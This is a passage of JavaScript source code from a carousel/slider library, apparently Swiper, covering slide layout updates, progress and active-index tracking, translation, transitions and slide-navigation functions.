    [key]: `${spaceBetween}px`
   });
  }

  if (params.centeredSlides && params.centeredSlidesBounds) {
   let allSlidesSize = 0;
   slidesSizesGrid.forEach(slideSizeValue => {
    allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);
   });
   allSlidesSize -= params.spaceBetween;
   const maxSnap = allSlidesSize - swiperSize;
   snapGrid = snapGrid.map(snap => {
    if (snap < 0) return -offsetBefore;
    if (snap > maxSnap) return maxSnap + offsetAfter;
    return snap;
   });
  }

  if (params.centerInsufficientSlides) {
   let allSlidesSize = 0;
   slidesSizesGrid.forEach(slideSizeValue => {
    allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);
   });
   allSlidesSize -= params.spaceBetween;

   if (allSlidesSize < swiperSize) {
    const allSlidesOffset = (swiperSize - allSlidesSize) / 2;
    snapGrid.forEach((snap, snapIndex) => {
     snapGrid[snapIndex] = snap - allSlidesOffset;
    });
    slidesGrid.forEach((snap, snapIndex) => {
     slidesGrid[snapIndex] = snap + allSlidesOffset;
    });
   }
  }

  Object.assign(swiper, {
   slides,
   snapGrid,
   slidesGrid,
   slidesSizesGrid
  });

  if (params.centeredSlides && params.cssMode && !params.centeredSlidesBounds) {
   setCSSProperty(swiper.wrapperEl, '--swiper-centered-offset-before', `${-snapGrid[0]}px`);
   setCSSProperty(swiper.wrapperEl, '--swiper-centered-offset-after', `${swiper.size / 2 - slidesSizesGrid[slidesSizesGrid.length - 1] / 2}px`);
   const addToSnapGrid = -swiper.snapGrid[0];
   const addToSlidesGrid = -swiper.slidesGrid[0];
   swiper.snapGrid = swiper.snapGrid.map(v => v + addToSnapGrid);
   swiper.slidesGrid = swiper.slidesGrid.map(v => v + addToSlidesGrid);
  }

  if (slidesLength !== previousSlidesLength) {
   swiper.emit('slidesLengthChange');
  }

  if (snapGrid.length !== previousSnapGridLength) {
   if (swiper.params.watchOverflow) swiper.checkOverflow();
   swiper.emit('snapGridLengthChange');
  }

  if (slidesGrid.length !== previousSlidesGridLength) {
   swiper.emit('slidesGridLengthChange');
  }

  if (params.watchSlidesProgress) {
   swiper.updateSlidesOffset();
  }

  if (!isVirtual && !params.cssMode && (params.effect === 'slide' || params.effect === 'fade')) {
   const backFaceHiddenClass = `${params.containerModifierClass}backface-hidden`;
   const hasClassBackfaceClassAdded = swiper.$el.hasClass(backFaceHiddenClass);

   if (slidesLength <= params.maxBackfaceHiddenSlides) {
    if (!hasClassBackfaceClassAdded) swiper.$el.addClass(backFaceHiddenClass);
   } else if (hasClassBackfaceClassAdded) {
    swiper.$el.removeClass(backFaceHiddenClass);
   }
  }
 }

 function updateAutoHeight(speed) {
  const swiper = this;
  const activeSlides = [];
  const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
  let newHeight = 0;
  let i;

  if (typeof speed === 'number') {
   swiper.setTransition(speed);
  } else if (speed === true) {
   swiper.setTransition(swiper.params.speed);
  }

  const getSlideByIndex = index => {
   if (isVirtual) {
    return swiper.slides.filter(el => parseInt(el.getAttribute('data-swiper-slide-index'), 10) === index)[0];
   }

   return swiper.slides.eq(index)[0];
  }; // Find slides currently in view


  if (swiper.params.slidesPerView !== 'auto' && swiper.params.slidesPerView > 1) {
   if (swiper.params.centeredSlides) {
    (swiper.visibleSlides || $([])).each(slide => {
     activeSlides.push(slide);
    });
   } else {
    for (i = 0; i < Math.ceil(swiper.params.slidesPerView); i += 1) {
     const index = swiper.activeIndex + i;
     if (index > swiper.slides.length && !isVirtual) break;
     activeSlides.push(getSlideByIndex(index));
    }
   }
  } else {
   activeSlides.push(getSlideByIndex(swiper.activeIndex));
  } // Find new height from highest slide in view


  for (i = 0; i < activeSlides.length; i += 1) {
   if (typeof activeSlides[i] !== 'undefined') {
    const height = activeSlides[i].offsetHeight;
    newHeight = height > newHeight ? height : newHeight;
   }
  } // Update Height


  if (newHeight || newHeight === 0) swiper.$wrapperEl.css('height', `${newHeight}px`);
 }

 function updateSlidesOffset() {
  const swiper = this;
  const slides = swiper.slides;

  for (let i = 0; i < slides.length; i += 1) {
   slides[i].swiperSlideOffset = swiper.isHorizontal() ? slides[i].offsetLeft : slides[i].offsetTop;
  }
 }

 function updateSlidesProgress(translate) {
  if (translate === void 0) {
   translate = this && this.translate || 0;
  }

  const swiper = this;
  const params = swiper.params;
  const {
   slides,
   rtlTranslate: rtl,
   snapGrid
  } = swiper;
  if (slides.length === 0) return;
  if (typeof slides[0].swiperSlideOffset === 'undefined') swiper.updateSlidesOffset();
  let offsetCenter = -translate;
  if (rtl) offsetCenter = translate; // Visible Slides

  slides.removeClass(params.slideVisibleClass);
  swiper.visibleSlidesIndexes = [];
  swiper.visibleSlides = [];

  for (let i = 0; i < slides.length; i += 1) {
   const slide = slides[i];
   let slideOffset = slide.swiperSlideOffset;

   if (params.cssMode && params.centeredSlides) {
    slideOffset -= slides[0].swiperSlideOffset;
   }

   const slideProgress = (offsetCenter + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide.swiperSlideSize + params.spaceBetween);
   const originalSlideProgress = (offsetCenter - snapGrid[0] + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide.swiperSlideSize + params.spaceBetween);
   const slideBefore = -(offsetCenter - slideOffset);
   const slideAfter = slideBefore + swiper.slidesSizesGrid[i];
   const isVisible = slideBefore >= 0 && slideBefore < swiper.size - 1 || slideAfter > 1 && slideAfter <= swiper.size || slideBefore <= 0 && slideAfter >= swiper.size;

   if (isVisible) {
    swiper.visibleSlides.push(slide);
    swiper.visibleSlidesIndexes.push(i);
    slides.eq(i).addClass(params.slideVisibleClass);
   }

   slide.progress = rtl ? -slideProgress : slideProgress;
   slide.originalProgress = rtl ? -originalSlideProgress : originalSlideProgress;
  }

  swiper.visibleSlides = $(swiper.visibleSlides);
 }

 function updateProgress(translate) {
  const swiper = this;

  if (typeof translate === 'undefined') {
   const multiplier = swiper.rtlTranslate ? -1 : 1; // eslint-disable-next-line

   translate = swiper && swiper.translate && swiper.translate * multiplier || 0;
  }

  const params = swiper.params;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  let {
   progress,
   isBeginning,
   isEnd
  } = swiper;
  const wasBeginning = isBeginning;
  const wasEnd = isEnd;

  if (translatesDiff === 0) {
   progress = 0;
   isBeginning = true;
   isEnd = true;
  } else {
   progress = (translate - swiper.minTranslate()) / translatesDiff;
   isBeginning = progress <= 0;
   isEnd = progress >= 1;
  }

  Object.assign(swiper, {
   progress,
   isBeginning,
   isEnd
  });
  if (params.watchSlidesProgress || params.centeredSlides && params.autoHeight) swiper.updateSlidesProgress(translate);

  if (isBeginning && !wasBeginning) {
   swiper.emit('reachBeginning toEdge');
  }

  if (isEnd && !wasEnd) {
   swiper.emit('reachEnd toEdge');
  }

  if (wasBeginning && !isBeginning || wasEnd && !isEnd) {
   swiper.emit('fromEdge');
  }

  swiper.emit('progress', progress);
 }

 function updateSlidesClasses() {
  const swiper = this;
  const {
   slides,
   params,
   $wrapperEl,
   activeIndex,
   realIndex
  } = swiper;
  const isVirtual = swiper.virtual && params.virtual.enabled;
  slides.removeClass(`${params.slideActiveClass} ${params.slideNextClass} ${params.slidePrevClass} ${params.slideDuplicateActiveClass} ${params.slideDuplicateNextClass} ${params.slideDuplicatePrevClass}`);
  let activeSlide;

  if (isVirtual) {
   activeSlide = swiper.$wrapperEl.find(`.${params.slideClass}[data-swiper-slide-index="${activeIndex}"]`);
  } else {
   activeSlide = slides.eq(activeIndex);
  } // Active classes


  activeSlide.addClass(params.slideActiveClass);

  if (params.loop) {
   // Duplicate to all looped slides
   if (activeSlide.hasClass(params.slideDuplicateClass)) {
    $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${realIndex}"]`).addClass(params.slideDuplicateActiveClass);
   } else {
    $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${realIndex}"]`).addClass(params.slideDuplicateActiveClass);
   }
  } // Next Slide


  let nextSlide = activeSlide.nextAll(`.${params.slideClass}`).eq(0).addClass(params.slideNextClass);

  if (params.loop && nextSlide.length === 0) {
   nextSlide = slides.eq(0);
   nextSlide.addClass(params.slideNextClass);
  } // Prev Slide


  let prevSlide = activeSlide.prevAll(`.${params.slideClass}`).eq(0).addClass(params.slidePrevClass);

  if (params.loop && prevSlide.length === 0) {
   prevSlide = slides.eq(-1);
   prevSlide.addClass(params.slidePrevClass);
  }

  if (params.loop) {
   // Duplicate to all looped slides
   if (nextSlide.hasClass(params.slideDuplicateClass)) {
    $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${nextSlide.attr('data-swiper-slide-index')}"]`).addClass(params.slideDuplicateNextClass);
   } else {
    $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${nextSlide.attr('data-swiper-slide-index')}"]`).addClass(params.slideDuplicateNextClass);
   }

   if (prevSlide.hasClass(params.slideDuplicateClass)) {
    $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${prevSlide.attr('data-swiper-slide-index')}"]`).addClass(params.slideDuplicatePrevClass);
   } else {
    $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${prevSlide.attr('data-swiper-slide-index')}"]`).addClass(params.slideDuplicatePrevClass);
   }
  }

  swiper.emitSlidesClasses();
 }

 function updateActiveIndex(newActiveIndex) {
  const swiper = this;
  const translate = swiper.rtlTranslate ? swiper.translate : -swiper.translate;
  const {
   slidesGrid,
   snapGrid,
   params,
   activeIndex: previousIndex,
   realIndex: previousRealIndex,
   snapIndex: previousSnapIndex
  } = swiper;
  let activeIndex = newActiveIndex;
  let snapIndex;

  if (typeof activeIndex === 'undefined') {
   for (let i = 0; i < slidesGrid.length; i += 1) {
    if (typeof slidesGrid[i + 1] !== 'undefined') {
     if (translate >= slidesGrid[i] && translate < slidesGrid[i + 1] - (slidesGrid[i + 1] - slidesGrid[i]) / 2) {
      activeIndex = i;
     } else if (translate >= slidesGrid[i] && translate < slidesGrid[i + 1]) {
      activeIndex = i + 1;
     }
    } else if (translate >= slidesGrid[i]) {
     activeIndex = i;
    }
   } // Normalize slideIndex


   if (params.normalizeSlideIndex) {
    if (activeIndex < 0 || typeof activeIndex === 'undefined') activeIndex = 0;
   }
  }

  if (snapGrid.indexOf(translate) >= 0) {
   snapIndex = snapGrid.indexOf(translate);
  } else {
   const skip = Math.min(params.slidesPerGroupSkip, activeIndex);
   snapIndex = skip + Math.floor((activeIndex - skip) / params.slidesPerGroup);
  }

  if (snapIndex >= snapGrid.length) snapIndex = snapGrid.length - 1;

  if (activeIndex === previousIndex) {
   if (snapIndex !== previousSnapIndex) {
    swiper.snapIndex = snapIndex;
    swiper.emit('snapIndexChange');
   }

   return;
  } // Get real index


  const realIndex = parseInt(swiper.slides.eq(activeIndex).attr('data-swiper-slide-index') || activeIndex, 10);
  Object.assign(swiper, {
   snapIndex,
   realIndex,
   previousIndex,
   activeIndex
  });
  swiper.emit('activeIndexChange');
  swiper.emit('snapIndexChange');

  if (previousRealIndex !== realIndex) {
   swiper.emit('realIndexChange');
  }

  if (swiper.initialized || swiper.params.runCallbacksOnInit) {
   swiper.emit('slideChange');
  }
 }

 function updateClickedSlide(e) {
  const swiper = this;
  const params = swiper.params;
  const slide = $(e).closest(`.${params.slideClass}`)[0];
  let slideFound = false;
  let slideIndex;

  if (slide) {
   for (let i = 0; i < swiper.slides.length; i += 1) {
    if (swiper.slides[i] === slide) {
     slideFound = true;
     slideIndex = i;
     break;
    }
   }
  }

  if (slide && slideFound) {
   swiper.clickedSlide = slide;

   if (swiper.virtual && swiper.params.virtual.enabled) {
    swiper.clickedIndex = parseInt($(slide).attr('data-swiper-slide-index'), 10);
   } else {
    swiper.clickedIndex = slideIndex;
   }
  } else {
   swiper.clickedSlide = undefined;
   swiper.clickedIndex = undefined;
   return;
  }

  if (params.slideToClickedSlide && swiper.clickedIndex !== undefined && swiper.clickedIndex !== swiper.activeIndex) {
   swiper.slideToClickedSlide();
  }
 }

 var update = {
  updateSize,
  updateSlides,
  updateAutoHeight,
  updateSlidesOffset,
  updateSlidesProgress,
  updateProgress,
  updateSlidesClasses,
  updateActiveIndex,
  updateClickedSlide
 };

 function getSwiperTranslate(axis) {
  if (axis === void 0) {
   axis = this.isHorizontal() ? 'x' : 'y';
  }

  const swiper = this;
  const {
   params,
   rtlTranslate: rtl,
   translate,
   $wrapperEl
  } = swiper;

  if (params.virtualTranslate) {
   return rtl ? -translate : translate;
  }

  if (params.cssMode) {
   return translate;
  }

  let currentTranslate = getTranslate($wrapperEl[0], axis);
  if (rtl) currentTranslate = -currentTranslate;
  return currentTranslate || 0;
 }

 function setTranslate(translate, byController) {
  const swiper = this;
  const {
   rtlTranslate: rtl,
   params,
   $wrapperEl,
   wrapperEl,
   progress
  } = swiper;
  let x = 0;
  let y = 0;
  const z = 0;

  if (swiper.isHorizontal()) {
   x = rtl ? -translate : translate;
  } else {
   y = translate;
  }

  if (params.roundLengths) {
   x = Math.floor(x);
   y = Math.floor(y);
  }

  if (params.cssMode) {
   wrapperEl[swiper.isHorizontal() ? 'scrollLeft' : 'scrollTop'] = swiper.isHorizontal() ? -x : -y;
  } else if (!params.virtualTranslate) {
   $wrapperEl.transform(`translate3d(${x}px, ${y}px, ${z}px)`);
  }

  swiper.previousTranslate = swiper.translate;
  swiper.translate = swiper.isHorizontal() ? x : y; // Check if we need to update progress

  let newProgress;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();

  if (translatesDiff === 0) {
   newProgress = 0;
  } else {
   newProgress = (translate - swiper.minTranslate()) / translatesDiff;
  }

  if (newProgress !== progress) {
   swiper.updateProgress(translate);
  }

  swiper.emit('setTranslate', swiper.translate, byController);
 }

 function minTranslate() {
  return -this.snapGrid[0];
 }

 function maxTranslate() {
  return -this.snapGrid[this.snapGrid.length - 1];
 }

 function translateTo(translate, speed, runCallbacks, translateBounds, internal) {
  if (translate === void 0) {
   translate = 0;
  }

  if (speed === void 0) {
   speed = this.params.speed;
  }

  if (runCallbacks === void 0) {
   runCallbacks = true;
  }

  if (translateBounds === void 0) {
   translateBounds = true;
  }

  const swiper = this;
  const {
   params,
   wrapperEl
  } = swiper;

  if (swiper.animating && params.preventInteractionOnTransition) {
   return false;
  }

  const minTranslate = swiper.minTranslate();
  const maxTranslate = swiper.maxTranslate();
  let newTranslate;
  if (translateBounds && translate > minTranslate) newTranslate = minTranslate;else if (translateBounds && translate < maxTranslate) newTranslate = maxTranslate;else newTranslate = translate; // Update progress

  swiper.updateProgress(newTranslate);

  if (params.cssMode) {
   const isH = swiper.isHorizontal();

   if (speed === 0) {
    wrapperEl[isH ? 'scrollLeft' : 'scrollTop'] = -newTranslate;
   } else {
    if (!swiper.support.smoothScroll) {
     animateCSSModeScroll({
      swiper,
      targetPosition: -newTranslate,
      side: isH ? 'left' : 'top'
     });
     return true;
    }

    wrapperEl.scrollTo({
     [isH ? 'left' : 'top']: -newTranslate,
     behavior: 'smooth'
    });
   }

   return true;
  }

  if (speed === 0) {
   swiper.setTransition(0);
   swiper.setTranslate(newTranslate);

   if (runCallbacks) {
    swiper.emit('beforeTransitionStart', speed, internal);
    swiper.emit('transitionEnd');
   }
  } else {
   swiper.setTransition(speed);
   swiper.setTranslate(newTranslate);

   if (runCallbacks) {
    swiper.emit('beforeTransitionStart', speed, internal);
    swiper.emit('transitionStart');
   }

   if (!swiper.animating) {
    swiper.animating = true;

    if (!swiper.onTranslateToWrapperTransitionEnd) {
     swiper.onTranslateToWrapperTransitionEnd = function transitionEnd(e) {
      if (!swiper || swiper.destroyed) return;
      if (e.target !== this) return;
      swiper.$wrapperEl[0].removeEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);
      swiper.$wrapperEl[0].removeEventListener('webkitTransitionEnd', swiper.onTranslateToWrapperTransitionEnd);
      swiper.onTranslateToWrapperTransitionEnd = null;
      delete swiper.onTranslateToWrapperTransitionEnd;

      if (runCallbacks) {
       swiper.emit('transitionEnd');
      }
     };
    }

    swiper.$wrapperEl[0].addEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);
    swiper.$wrapperEl[0].addEventListener('webkitTransitionEnd', swiper.onTranslateToWrapperTransitionEnd);
   }
  }

  return true;
 }

 var translate = {
  getTranslate: getSwiperTranslate,
  setTranslate,
  minTranslate,
  maxTranslate,
  translateTo
 };

 function setTransition(duration, byController) {
  const swiper = this;

  if (!swiper.params.cssMode) {
   swiper.$wrapperEl.transition(duration);
  }

  swiper.emit('setTransition', duration, byController);
 }

 function transitionEmit(_ref) {
  let {
   swiper,
   runCallbacks,
   direction,
   step
  } = _ref;
  const {
   activeIndex,
   previousIndex
  } = swiper;
  let dir = direction;

  if (!dir) {
   if (activeIndex > previousIndex) dir = 'next';else if (activeIndex < previousIndex) dir = 'prev';else dir = 'reset';
  }

  swiper.emit(`transition${step}`);

  if (runCallbacks && activeIndex !== previousIndex) {
   if (dir === 'reset') {
    swiper.emit(`slideResetTransition${step}`);
    return;
   }

   swiper.emit(`slideChangeTransition${step}`);

   if (dir === 'next') {
    swiper.emit(`slideNextTransition${step}`);
   } else {
    swiper.emit(`slidePrevTransition${step}`);
   }
  }
 }

 function transitionStart(runCallbacks, direction) {
  if (runCallbacks === void 0) {
   runCallbacks = true;
  }

  const swiper = this;
  const {
   params
  } = swiper;
  if (params.cssMode) return;

  if (params.autoHeight) {
   swiper.updateAutoHeight();
  }

  transitionEmit({
   swiper,
   runCallbacks,
   direction,
   step: 'Start'
  });
 }

 function transitionEnd(runCallbacks, direction) {
  if (runCallbacks === void 0) {
   runCallbacks = true;
  }

  const swiper = this;
  const {
   params
  } = swiper;
  swiper.animating = false;
  if (params.cssMode) return;
  swiper.setTransition(0);
  transitionEmit({
   swiper,
   runCallbacks,
   direction,
   step: 'End'
  });
 }

 var transition = {
  setTransition,
  transitionStart,
  transitionEnd
 };

 function slideTo(index, speed, runCallbacks, internal, initial) {
  if (index === void 0) {
   index = 0;
  }

  if (speed === void 0) {
   speed = this.params.speed;
  }

  if (runCallbacks === void 0) {
   runCallbacks = true;
  }

  if (typeof index !== 'number' && typeof index !== 'string') {
   throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof index}] given.`);
  }

  if (typeof index === 'string') {
   /**
    * The `index` argument converted from `string` to `number`.
    * @type {number}
    */
   const indexAsNumber = parseInt(index, 10);
   /**
    * Determines whether the `index` argument is a valid `number`
    * after being converted from the `string` type.
    * @type {boolean}
    */

   const isValidNumber = isFinite(indexAsNumber);

   if (!isValidNumber) {
    throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${index}] given.`);
   } // Knowing that the converted `index` is a valid number,
   // we can update the original argument's value.


   index = indexAsNumber;
  }

  const swiper = this;
  let slideIndex = index;
  if (slideIndex < 0) slideIndex = 0;
  const {
   params,
   snapGrid,
   slidesGrid,
   previousIndex,
   activeIndex,
   rtlTranslate: rtl,
   wrapperEl,
   enabled
  } = swiper;

  if (swiper.animating && params.preventInteractionOnTransition || !enabled && !internal && !initial) {
   return false;
  }

  const skip = Math.min(swiper.params.slidesPerGroupSkip, slideIndex);
  let snapIndex = skip + Math.floor((slideIndex - skip) / swiper.params.slidesPerGroup);
  if (snapIndex >= snapGrid.length) snapIndex = snapGrid.length - 1;
  const translate = -snapGrid[snapIndex]; // Normalize slideIndex

  if (params.normalizeSlideIndex) {
   for (let i = 0; i < slidesGrid.length; i += 1) {
    const normalizedTranslate = -Math.floor(translate * 100);
    const normalizedGrid = Math.floor(slidesGrid[i] * 100);
    const normalizedGridNext = Math.floor(slidesGrid[i + 1] * 100);

    if (typeof slidesGrid[i + 1] !== 'undefined') {
     if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext - (normalizedGridNext - normalizedGrid) / 2) {
      slideIndex = i;
     } else if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext) {
      slideIndex = i + 1;
     }
    } else if (normalizedTranslate >= normalizedGrid) {
     slideIndex = i;
    }
   }
  } // Directions locks


  if (swiper.initialized && slideIndex !== activeIndex) {
   if (!swiper.allowSlideNext && translate < swiper.translate && translate < swiper.minTranslate()) {
    return false;
   }

   if (!swiper.allowSlidePrev && translate > swiper.translate && translate > swiper.maxTranslate()) {
    if ((activeIndex || 0) !== slideIndex) return false;
   }
  }

  if (slideIndex !== (previousIndex || 0) && runCallbacks) {
   swiper.emit('beforeSlideChangeStart');
  } // Update progress


  swiper.updateProgress(translate);
  let direction;
  if (slideIndex > activeIndex) direction = 'next';else if (slideIndex < activeIndex) direction = 'prev';else direction = 'reset'; // Update Index

  if (rtl && -translate === swiper.translate || !rtl && translate === swiper.translate) {
   swiper.updateActiveIndex(slideIndex); // Update Height

   if (params.autoHeight) {
    swiper.updateAutoHeight();
   }

   swiper.updateSlidesClasses();

   if (params.effect !== 'slide') {
    swiper.setTranslate(translate);
   }

   if (direction !== 'reset') {
    swiper.transitionStart(runCallbacks, direction);
    swiper.transitionEnd(runCallbacks, direction);
   }

   return false;
  }

  if (params.cssMode) {
   const isH = swiper.isHorizontal();
   const t = rtl ? translate : -translate;

   if (speed === 0) {
    const isVirtual = swiper.virtual && swiper.params.virtual.enabled;

    if (isVirtual) {
     swiper.wrapperEl.style.scrollSnapType = 'none';
     swiper._immediateVirtual = true;
    }

    wrapperEl[isH ? 'scrollLeft' : 'scrollTop'] = t;

    if (isVirtual) {
     requestAnimationFrame(() => {
      swiper.wrapperEl.style.scrollSnapType = '';
      swiper._swiperImmediateVirtual = false;
     });
    }
   } else {
    if (!swiper.support.smoothScroll) {
     animateCSSModeScroll({
      swiper,
      targetPosition: t,
      side: isH ? 'left' : 'top'
     });
     return true;
    }

    wrapperEl.scrollTo({
     [isH ? 'left' : 'top']: t,
     behavior: 'smooth'
    });
   }

   return true;
  }

  swiper.setTransition(speed);
  swiper.setTranslate(translate);
  swiper.updateActiveIndex(slideIndex);
  swiper.updateSlidesClasses();
  swiper.emit('beforeTransitionStart', speed, internal);
  swiper.transitionStart(runCallbacks, direction);

  if (speed === 0) {
   swiper.transitionEnd(runCallbacks, direction);
  } else if (!swiper.animating) {
   swiper.animating = true;

   if (!swiper.onSlideToWrapperTransitionEnd) {
    swiper.onSlideToWrapperTransitionEnd = function transitionEnd(e) {
     if (!swiper || swiper.destroyed) return;
     if (e.target !== this) return;
     swiper.$wrapperEl[0].removeEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);
     swiper.$wrapperEl[0].removeEventListener('webkitTransitionEnd', swiper.onSlideToWrapperTransitionEnd);
     swiper.onSlideToWrapperTransitionEnd = null;
     delete swiper.onSlideToWrapperTransitionEnd;
     swiper.transitionEnd(runCallbacks, direction);
    };
   }

   swiper.$wrapperEl[0].addEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);
   swiper.$wrapperEl[0].addEventListener('webkitTransitionEnd', swiper.onSlideToWrapperTransitionEnd);
  }

  return true;
 }

 function slideToLoop(index, speed, runCallbacks, internal) {
  if (index === void 0) {
   index = 0;
  }

  if (speed === void 0) {
   speed = this.params.speed;
  }

  if (runCallbacks === void 0) {
   runCallbacks = true;
  }

  if (typeof index === 'string') {
   /**
    * The `index` argument converted from `string` to `number`.
    * @type {number}
    */
   const indexAsNumber = parseInt(index, 10);
   /**
    * Determines whether the `index` argument is a valid `number`
    * after being converted from the `string` type.
    * @type {boolean}
    */

   const isValidNumber = isFinite(indexAsNumber);

   if (!isValidNumber) {
    throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${index}] given.`);
   } // Knowing that the converted `index` is a valid number,
   // we can update the original argument's value.


   index = indexAsNumber;
  }

  const swiper = this;
  let newIndex = index;

  if (swiper.params.loop) {
   newIndex += swiper.loopedSlides;
  }

  return swiper.slideTo(newIndex, speed, runCallbacks, internal);
 }

 /* eslint no-unused-vars: "off" */
 function slideNext(speed, runCallbacks, internal) {
  if (speed === void 0) {
   speed = this.params.speed;
  }

  if (runCallbacks === void 0) {
   runCallbacks = true;
  }

  const swiper = this;
  const {
   animating,
   enabled,
   params
  } = swiper;
  if (!enabled) return swiper;
  let perGroup = params.slidesPerGroup;

  if (params.slidesPerView === 'auto' && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {
   perGroup = Math.max(swiper.slidesPerViewDynamic('current', true), 1);
  }

  const increment = swiper.activeIndex < params.slidesPerGroupSkip ? 1 : perGroup;

  if (params.loop) {
   if (animating && params.loopPreventsSlide) return false;
   swiper.loopFix(); // eslint-disable-next-line

   swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;
  }

  if (params.rewind && swiper.isEnd) {
   return swiper.slideTo(0, speed, runCallbacks, internal);
  }

  return swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
 }

 /* eslint no-unused-vars: "off" */
 function slidePrev(speed, runCallbacks, internal) {
  if (speed === void 0) {
   speed = this.params.speed;
  }

  if (runCallbacks === void 0) {
   runCallbacks = true;
  }

  const swiper = this;
  const {
   params,
   animating,
   snapGrid,
   slidesGrid,
   rtlTranslate,
   enabled
  } = swiper;
  if (!enabled) return swiper;

  if (params.loop) {
   if (animating && params.loopPreventsSlide) return false;
   swiper.loopFix(); // eslint-disable-next-line

   swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;
  }

  const translate = rtlTranslate ? swiper.translate : -swiper.translate;

  function normalize(val) {
   if (val < 0) return -Math.floor(Math.abs(val));
   return Math.floor(val);
  }

  const normalizedTranslate = normalize(translate);
  const normalizedSnapGrid = snapGrid.map(val => normalize(val));
  let prevSnap = snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate) - 1];

  if (typeof prevSnap === 'undefined' && params.cssMode) {
   let prevSnapIndex;
   snapGrid.forEach((snap, snapIndex) => {
    if (normalizedTranslate >= snap) {
     // prevSnap = snap;
     prevSnapIndex = snapIndex;
    }
   });

   if (typeof prevSnapIndex !== 'undefined') {
    prevSnap = snapGrid[prevSnapIndex > 0 ? prevSnapIndex - 1 : prevSnapIndex];
   }
  }

  let prevIndex = 0;

  if (typeof prevSnap !== 'undefined') {
   prevIndex = slidesGrid.indexOf(prevSnap);
   if (prevIndex < 0) prevIndex = swiper.activeIndex - 1;

   if (params.slidesPerView === 'auto' && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {
    prevIndex = prevIndex - swiper.slidesPerViewDynamic('previous', true) + 1;
    prevIndex = Math.max(prevIndex, 0);
   }
  }

  if (params.rewind && swiper.isBeginning) {
   const lastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;
   return swiper.slideTo(lastIndex, speed, runCallbacks, internal);
  }

  return swiper.slideTo(prevIndex, speed, runCallbacks, internal);
 }

 /* eslint no-unused-vars: "off" */
 function slideReset(speed, runCallbacks, internal) {
  if (speed === void 0) {
   speed = this.params.speed;
  }

  if (runCallbacks === void 0) {
   runCallbacks = true;
  }

  const swiper = this;
  return swiper.slideTo(swiper.activeIndex, speed, runCallbacks, internal);
 }

 /* eslint no-unused-vars: "off" */
 function slideToClosest(speed, runCallbacks, internal, threshold) {
  if (speed === void 0) {
   speed = this.params.speed;
  }

  if (runCallbacks === void 0) {
   runCallbacks = true;
  }

  if (threshold === void 0) {
   threshold = 0.5;
  }

  const swiper = this;
  let index = swiper.activeIndex;
  const skip = Math.min(swiper.params.slidesPerGroupSkip, index);
  const snapIndex = skip + Math.floor((index - skip) / swiper.params.slidesPerGroup);
  const translate = swiper.rtlTranslate ? swiper.translate : -swiper.translate;

  if (translate >= swiper.snapGrid[snapIndex]) {
   // The current translate is on or after the current snap index, so the choice
   // is between the current index and the one after it.
   const currentSnap = swiper.snapGrid[snapIndex];
   const nextSnap = swiper.snapGrid[snapIndex + 1];

   if (translate - currentSnap > (nextSnap - currentSnap) * threshold) {
    index += swiper.params.slidesPerGroup;
   }
  } else {
   // The current translate is before the current snap index, so the choice
   // is between the current index and the one before it.
   const prevSnap = swiper.snapGrid[snapIndex - 1];
   const currentSnap = swiper.snapGrid[snapIndex];

   if (translate - prevSnap <= (currentSnap - prevSnap) * threshold) {
    index -= swiper.params.slidesPerGroup;
   }
  }

  index = Math.max(index, 0);
  index = Math.min(index, swiper.slidesGrid.length - 1);
  return swiper.slideTo(index, speed, runCallbacks, internal);
 }

 function slideToClickedSlide() {
  const swiper = this;
  const {
   params,
   $wrapperEl
  } = swiper;
  const slidesPerView = params.slidesPerView === 'auto' ? swiper.slidesPerViewDynamic() : params.slidesPerView;
  let slideToIndex = swiper.clickedIndex;
  let realIndex;

  if (params.loop) {
   if (swiper.animating) return;
   realIndex = parseInt($(swiper.clickedSlide).attr('data-swiper-slide-index'), 10);

   if (params.centeredSlides) {
    if (slideToIndex < swiper.loopedSlides - slidesPerView / 2 || slideToIndex > swiper.slides.length - swiper.loopedSlides + slidesPerView / 2) {
     swiper.loopFix();
     slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index="${realIndex}"]:not(.${params.slideDuplicateClass})`).eq(0).index();
     nextTick(() => {
      swiper.slideTo(slideToIndex);
     });
    } else {
     swiper.slideTo(slideToIndex);
    }
   } else if (slideToIndex > swiper.slides.length - slidesPerView) {
    swiper.loopFix();
    slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index="${realIndex}"]:not(.${params.slideDuplicateClass})`).eq(0).index();
    nextTick(() => {
     swiper.slideTo(slideToIndex);
    });
   } else {
    swiper.slideTo(slideToIndex);
   }
  } else {
   swiper.slideTo(slideToIndex);
  }
 }

 var slide = {
  slideTo,
  slideToLoop,
